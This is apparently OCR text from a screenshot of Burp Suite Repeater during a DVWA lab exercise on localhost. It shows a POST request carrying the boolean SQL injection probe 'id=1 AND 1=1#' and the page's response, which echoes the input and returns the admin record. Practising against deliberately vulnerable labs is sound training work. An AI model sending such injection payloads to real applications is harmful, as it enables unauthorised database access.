 Burp Suite Community E...
Vulnerability: SQL Inject...
Vulnerability: SQL Inject...
11:03
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 27
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=
9a6a1i87h0732uukklngm52gmp
21 Connection: close
22
23 id=1 AND 1=1#&Submit=Submit
? Search 0 highlights
Response
Pretty Raw Hex Render \n
78 User ID:
79 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 1 AND 1=1#<br />
First name: admin<br />
Surname: admin
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
? Search 0 highlights
Inspector
Notes
Done 4,646 bytes | 2 millis
Event log (5) All issues Memory: 130.6MB
Vulnerability: SQL Injectio ×
SQL Injection Cheat Shee × +
127.0.0.1/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 AND 1=1#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help